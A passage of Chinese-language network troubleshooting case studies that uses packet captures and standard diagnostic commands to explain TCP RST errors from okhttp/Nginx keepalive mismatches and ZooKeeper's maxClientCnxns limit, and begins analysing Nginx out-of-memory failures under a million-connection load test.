
Nginx的 keepalive 时间是 65s,客户端请求了第一次以后,开始闲下来,65s 倒计时到了以后 Nginx 主动发起连接要求正常分手断掉连接,客户端操作系统马上回了一个,好的,我收到了你的消息。但是连接池并不知道这个情况,没有关闭这个 socket,而是继续用这个断掉的连接发起 http 请求。就出现问题了。
tcpdump 抓包结果如下

记客户端 10.211.55.10 为 A,服务器 10.211.55.5 为 B,逐行分析结果如下:
- 1 ~ 3:A 与 B 三次握手过程,SYN -> SYN+ACK -> ACK
- 4 ~ 5:A 向 B 发起 HTTP 请求报文,服务器 B 回了 ACK
- 6 ~ 7:B 向 A 发送 HTTP 响应报文,客户端 A 收到报文以后回了 ACK
- 8 ~ 9:经过漫长的65s,客户端 A 没有任何后续请求,Nginx 决定断掉这个连接,于是发送了一个 FIN 给客户端 A,然后进入 FIN_WAIT2 状态,A 收到 FIN 以后进入 CLOSE_WAIT 状态
- 10:客户端 A 继续发送 HTTP 请求报文到 B
- 11:因为此时 B 已经不能发送任何报文到 A,于是发送了一个 RST 包给 A,让它可以尽早断开这条连接。
这个有两个解决的方案:
第一,把 okhttp 连接池的 keepAlive 超时时间设置短于 Nginx 的超时时间 65s,比如设置成 30s builder.connectionPool(ConnectionPool(5, 30, TimeUnit.SECONDS)) 在这种情况下,okhttp 会在连接空闲 30s 以后主动要求断掉连接,这是一种主动出击的解决方案
这种情况抓包结果如下
- 1 ~ 7:完成第一次 HTTP 请求
- 8:过了 30s,客户端 A 发送 FIN 给服务器 B,要求断开连接
- 9:服务器 B,收到以后也回了 FIN + ACK
- 10:客户端 A 对服务器 B 发过来的 FIN 做确认,回复 ACK,至此四次挥手结束
- 11 ~ 13:客户端 A 使用新的端口 58604 与服务器 B 进行三次握手建连
- 13 ~ 20:剩余的过程与第一次请求相同
第二,把 retryOnConnectionFailure 属性设置为 true。这种做法的原理是等对方 RST 掉以后重新发起请求,这是一种被动的处理方案
retryOnConnectionFailure 这个属性会在请求被远端 connection reset 掉以后进行重试。可以看到 10 ~ 11 行,拿一个过期的连接发起请求,服务器 B 返回了 RST,紧接着客户端就进行了重试,完成了剩下的请求,对上层调用完全无感。
0x04 小结
这篇文章用三个简单例子讲解了 RST 包在真实场景中的案例。
- 第 1 个例子:对端主机端口不存在或者进程崩溃的时候建连或者发请求会收到 RST 包
- 第 2 个例子:后端 upstream 挂掉的时候,Nginx 返回 502,这个例子不过是前面第 1 个例子在另一个场景的应用
- 第 3 个例子:okhttp 参数设置不合理导致的 Connection Reset,主要原因是因为对端已经关掉连接,用一条过期的连接发送数据对端会返回 RST 包
平时工作中你有遇到到 RST 导致的连接问题吗?
37-案例分析 - 一次 Zookeeper Connection Reset 问题排查

之前有一个组员碰到了一个代码死活连不上 Zookeeper 的问题,我帮忙分析了一下,过程记录了在下面。
他那边包的错误堆栈是这样的:
1 | java.io.IOException: Connection reset by peer |
其它组员没有遇到这个问题,他换成无线网络也可以恢复正常,从抓包文件也看到服务端发送了 RST 包给他这台机器,这就比较有意思了。
基于上面的现象,首先排除了 Zookeeper 本身服务的问题,一定是跟客户端的某些特征有关。
当时没有登录部署 ZooKeeper 机器的权限,没有去看 ZooKeeper 的日志,先从客户端这边来排查。
首先用 netstat 查看 ZooKeeper 2181 端口的连接状态,发现密密麻麻,一屏还显示不下,使用 wc -l 统计了一下,发现有 60 个,当时对 ZooKeeper 的原理并不是很了解,看到这个数字没有觉得有什么特别。
但是经过一些实验,发现小于 60 个连接的时候,客户端使用一切正常,达到 60 个的时候,就会出现 Connection Reset 异常。
直觉告诉我,可能是 ZooKeeper 对客户端连接有限制,于是去翻了一下文档,真有一个配置项maxClientCnxns是与客户端连接个数有关的。
maxClientCnxns: Limits the number of concurrent connections (at the socket level) that a single client, identified by IP address, may make to a single member of the ZooKeeper ensemble. This is used to prevent certain classes of DoS attacks, including file descriptor exhaustion. Setting this to 0 or omitting it entirely removes the limit on concurrent connections.
这个参数的含义是,限制客户端与 ZooKeeper 的连接个数,通过 IP 地址来区分是不是一个客户端。如果设置为 0 表示不限制连接个数。
这个值可以通过 ZooKeeper 的配置文件zoo.cfg 进行修改,这个值默认是 60。
知道这一点以后重新做一下实验,将远程虚拟机中 ZooKeeper 的配置 maxClientCnxns改为 1
1 | zoo.cfg |
在本地zkCli.sh连接 ZooKeeper
1 | zkCli.sh -server c2:2181 |
发现一切正常成功
在本地再次用zkCli.sh连接 ZooKeeper,发现连接成功,随后出现 Connection Reset 错误

通过抓包文件也可以看到,ZooKeeper 发出了 RST 包

完整的包见:zk_rst.pcapng
同时在 ZooKeeper 那一端也出现了异常提示
1 | 2019-06-23 05:22:25,892 [myid:] - WARN [NIOServerCxn.Factory:0.0.0.0/0.0.0.0:2181:NIOServerCnxnFactory@188] - Too many connections from /10.211.55.2 - max is 1 |
问题基本上就定位和复现成功了,我们来看一下 ZooKeeper 的源码,看下这部分是如何处理的,这部分逻辑在NIOServerCnxnFactory.java的 run 方法。

这部分逻辑是如果 maxClientCnxns 大于 0,且当前 IP 的连接数大于 maxClientCnxns 的话,就会主动关闭 socket,同时打印日志。
后面发现是因为同事有一个操作 ZooKeeper 的代码有 bug,导致建连非常多,后面解决以后问题就再也没有出现了。
这个案例比较简单,给我们的启示是对于黑盒的应用,通过抓包等方式可以定位出大概的方向,然后进行分析,最终找到问题的根因。
38-案例分析 — 一次百万长连接压测 Nginx O0M 的问题排查分析
在最近的一次百万长连接压测中,32C 128G 的四台 Nginx 频繁出现 OOM,出现问题时的内存监控如下所示。

排查的过程记录如下。
0x01 现象描述
这是一个 websocket 百万长连接收发消息的压测环境,客户端 jmeter 用了上百台机器,经过四台 Nginx 到后端服务,简化后的部署结构如下图所示。

在维持百万连接不发数据时,一切正常,Nginx 内存稳定。在开始大量收发数据时,Nginx 内存开始以每秒上百 M 的内存增长,直到占用内存接近 128G,woker 进程开始频繁 OOM 被系统杀掉。32 个 worker 进程每个都占用接近 4G 的内存。dmesg -T 的输出如下所示。
1 | [Fri Mar 13 18:46:44 2020] Out of memory: Kill process 28258 (nginx) score 30 or sacrifice child |
work 进程重启后,大量长连接断连,压测就没法继续增加数据量。
0x02 排查过程分析
拿到这个问题,首先查看了 Nginx 和客户端两端的网络连接状态,使用 ss -nt 命令可以在 Nginx 看到大量 ESTABLISH 状态连接的 Send-Q 堆积很大,客户端的 Recv-Q 堆积很大。Nginx 端的 ss 部分输出如下所示。
1 | State Recv-Q Send-Q Local Address:Port Peer Address:Port |
在 jmeter 客户端抓包偶尔可以看到较多零窗口,如下所示。

到了这里有了一些基本的方向,首先怀疑的就是 jmeter 客户端处理能力有限,有较多消息堆积在中转的 Nginx 这里。
为了验证想法,想办法 dump 一下 nginx 的内存看看。因为在后期内存占用较高的状况下,dump 内存很容易失败,这里在内存刚开始上涨没多久的时候开始 dump。
首先使用 pmap 查看其中任意一个 worker 进程的内存分布,这里是 4199,使用 pmap 命令的输出如下所示。
1 | pmap -x 4199 | sort -k 3 -n -r |
随后使用 cat /proc/4199/smaps | grep 7f2340539000 查找某一段内存的起始和结束地址,如下所示。
1 | cat /proc/3492/smaps | grep 7f2340539000 |
随后使用 gdb 连上这个进程,dump 出这一段内存。
1 | gdb -pid 4199 |
随后使用 strings 命令查看这个 dump 文件的可读字符串内容,可以看到是大量的请求和响应内容。
这样坚定了是因为缓存了大量的消息导致的内存上涨。随后看了一下 Nginx 的参数配置,
1 | location / { |
可以看到 proxy_buffers 这个值设置的特别大。接下来我们来模拟一下,upstream 上下游收发速度不一致对 Nginx 内存占用的影响。
0x03 模拟 Nginx 内存上涨
我这里模拟的是缓慢收包的客户端,另外一边是一个资源充沛的后端服务端,然后观察 Nginx 的内存会不会有什么变化。

缓慢收包客户端是用 golang 写的,用 TCP 模拟 HTTP 请求发送,代码如下所示。
1 | package main |
在测试 Nginx 上开启 pidstat 监控内存变化
1 | pidstat -p pid -r 1 1000 |
运行上面的 golang 代码,Nginx worker 进程的内存变化如下所示。
